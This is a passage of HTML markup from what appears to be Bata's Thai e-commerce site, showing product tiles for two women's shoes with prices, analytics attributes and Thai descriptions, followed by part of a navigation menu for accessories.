    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" aria-label="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8789bc1e/images/tile/5718421_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        title="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_5718421">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_5718421"
        data-analytics-product-id="524M_2021_5718421"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html"
        aria-labelledby="brand-524M_2021_5718421 product-524M_2021_5718421-name product-524M_2021_5718421-price">
        <div class="cc-tile-product-name" id="product-524M_2021_5718421-name">
            Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421
        </div>
        <span class="sr-only" id="product-524M_2021_5718421-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_5718421" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-5718421-524M_2021_5718421.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_5718421"
    data-name="Bata Women's Thongs Flats รองเท้าแตะสำหรับผู้หญิง รุ่น Simple สีขาว 5718421"
    data-id="524M_2021_5718421"
    data-dimension1="524M_TA571421412W"
    data-dimension2="5718421"
    data-dimension3="524M_2021_5718421"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สัมผัสความสบายและสไตล์ที่ลงตัวกับรองเท้า Bata Women's Thongs Flats รุ่น Simple ที่ออกแบบมาเพื่อผู้หญิงที่ต้องการความสะดวกสบายในทุกย่างก้าว ตัวรองเท้าทำจากวัสดุคุณภาพสูง พร้อมพื้นรองเท้าที่มีความยืดหยุ่นและทนทาน เหมาะสำหรับการใส่ในวันสบาย ๆ หรือเดินเล่นในสวน ด้วยดีไซน์เรียบง่ายแต่ทันสมัย ทำให้คุณสามารถแมทช์กับชุดได้หลากหลายสไตล์ เพิ่มความมั่นใจในทุกวันของคุณ!"
    data-producturl="https://www.bata.com/th/bata-women%27s-thongs-flats-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-simple-524M_TA571421412W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9ba1a4c4/images/tile/5718421_1.jpg?sw=200&amp;sh=200"
    data-color="ออฟไวท์"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_6516303">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" aria-label="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwdab953d7/images/tile/6516303_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        title="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_6516303">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_6516303"
        data-analytics-product-id="524M_2021_6516303"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html"
        aria-labelledby="brand-524M_2021_6516303 product-524M_2021_6516303-name product-524M_2021_6516303-price">
        <div class="cc-tile-product-name" id="product-524M_2021_6516303-name">
            BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303
        </div>
        <span class="sr-only" id="product-524M_2021_6516303-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_6516303" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3-6516303-524M_2021_6516303.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_6516303"
    data-name="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว สีดำ 6516303"
    data-id="524M_2021_6516303"
    data-dimension1="524M_TA6513031103W"
    data-dimension2="6516303"
    data-dimension3="524M_2021_6516303"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Women_Shoes_Pumps"
    data-description="BATA รองเท้าทางการสำหรับผู้หญิงสูง 1 นิ้ว
● รองเท้าหุ้มส้นสำหรับผู้หญิงจากบาจา ส้นสูงปานกลาง 
● สวมใส่ได้หลายโอกาส โดยเฉพาะงานพิธีการหรือการทำงานด้วยการออกแบบที่สุภาพเรียบร้อย
● พื้นรองเท้าเป็นยาง TPR ชนิดพิเศษเพิ่มความแข็งแรงและยึดเกาะได้ดี ยืดยุ่นรับกับสรีระของฝ่าเท้า"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87%E0%B8%AA%E0%B8%B9%E0%B8%87-1-%E0%B8%99%E0%B8%B4%E0%B9%89%E0%B8%A7-524M_TA6513031103W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%97%E0%B8%A3%E0%B8%87%E0%B8%9B%E0%B8%B1%E0%B9%8A%E0%B8%A1/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw76ac6fae/images/tile/6516303_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="รองเท้า"
    data-category3="รองเท้าทรงปั๊ม"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/" data-menu-index="2" data-menu-selection="อุปกรณ์เสริมและดูแลรองเท้า" aria-label="อุปกรณ์เสริมและดูแลรองเท้า" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">อุปกรณ์เสริมและดูแลรองเท้า</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B9%80%E0%B8%9B%E0%B9%89/" aria-label="กระเป๋าเป้">
                <span class="cc-menu__thirdLevel__title">กระเป๋าเป้</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/" aria-label="กระเป๋าถือ">
                <span class="cc-menu__thirdLevel__title">กระเป๋าถือ</span>
            </a>
        
